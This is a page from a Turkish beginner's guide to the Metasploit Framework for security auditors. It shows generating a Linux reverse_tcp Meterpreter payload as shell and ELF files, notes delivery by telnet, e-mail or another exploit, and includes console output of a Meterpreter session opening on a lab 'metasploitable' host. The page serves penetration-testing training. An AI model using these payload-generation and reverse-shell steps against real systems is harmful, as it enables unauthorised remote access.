 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                      Ocak 2013


        -e <opt> The name of the encoder module to use.
        -f <opt> The output file name (otherwise stdout)
        -h        Help banner.
        -i <opt> the number of encoding iterations.
        -k        Keep the template executable functional
        -o <opt> A comma separated list of options in VAR=VAL format.
        -p <opt> The Platform for output.
        -s <opt> NOP sled length.
        -t <opt> The output format:
    raw,ruby,rb,perl,pl,bash,sh,c,js_be,js_le,java,dll,exe,exe-small,elf,macho,vba,vba-exe,v
    bs,loop-vbs,asp,aspx,war,psh,psh-net
        -x <opt> The executable template to use

    msf payload(reverse_tcp) > generate -t sh -f /tmp/ex.sh
    [*] Writing 4908850 bytes to /tmp/ex.sh...

    msf payload(reverse_tcp) > generate -t elf -f /tmp/ex
    [*] Writing 155 bytes to /tmp/ex...
                      Linux için Kendi Çalışan ELF Tipinde Payload Hazırlanması



Hazırlanan Payload'un hedefe gönderimi için telnet oturumu, e-posta gönderimi veya bir
başka açıktan faydalanılabilir. Hedefe farklı bir yöntem ile gönderilen /tmp/ex
uygulamasının çalıştırılması sonrasında ise aşağıdaki gibi bir görüntü oluşmakta ve
istenen Meterpreter oturumu alınmaktadır. Telnet oturumuna rağmen böyle bir
Meterpreter oturumu istenmesinin sebepleri arasında ise yetki yükseltme isteği,
Meterpreter'ın avantajlarından faydalanma veya çoklu oturum sayılabilir. Ayrıca Linux
Meterpreter modülü henüz bir Exploit'e entegre değildir, Linux açıklarının kullanımı
sonucu bir kabuk veya telnet oturumu elde edilmesi sonucunda da bu adıma atlanabilir.
    msf payload(reverse_tcp) >
    [*] Transmitting intermediate stager for over-sized stage...(100 bytes)
    [*] Sending stage (1126400 bytes) to 172.16.100.3
    [*] Meterpreter session 6 opened (172.16.100.1:4444 -> 172.16.100.3:35761) at 2012-11-29
    21:24:24 +0200
    msf payload(reverse_tcp) > sesions

    Active sessions
    ===============

      Id Type                   Information
    Connection
      -- ----                   -----------
    ----------
      6   meterpreter x86/linux uid=1000, gid=1000, euid=1000, egid=1000, suid=1000,
    sgid=1000 @ metasploitable 172.16.100.1:4444 -> 172.16.100.3:35761 (172.16.100.3)

            Linux için Kendi Çalışan ELF Tipinde Payload ile Meterpreter Oturumu Oluşması



GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                   Sayfa 203
 